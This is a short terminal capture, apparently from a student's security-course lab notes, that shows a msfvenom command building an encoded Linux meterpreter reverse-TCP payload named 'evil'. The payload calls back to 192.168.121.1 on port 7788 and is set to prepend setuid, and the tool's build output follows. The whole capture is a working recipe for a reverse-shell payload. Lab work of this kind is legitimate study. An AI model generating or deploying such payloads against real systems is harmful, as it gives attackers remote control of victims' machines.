 ❯ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.121.1 LPORT=7788 -f elf –e x86/shikata_ga_nai -b "\x00\x0a\x1a\x
2f\x95\xa7" PrependSetuid=True -o evil
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 157 (iteration=0)
x86/shikata_ga_nai chosen with final size 157
Payload size: 157 bytes
Final size of elf file: 241 bytes
Saved as: evil
~/MyVault/42/Born2Sec/Files on git main +12 !5 ?7 ✔ took 3s at 18:11:13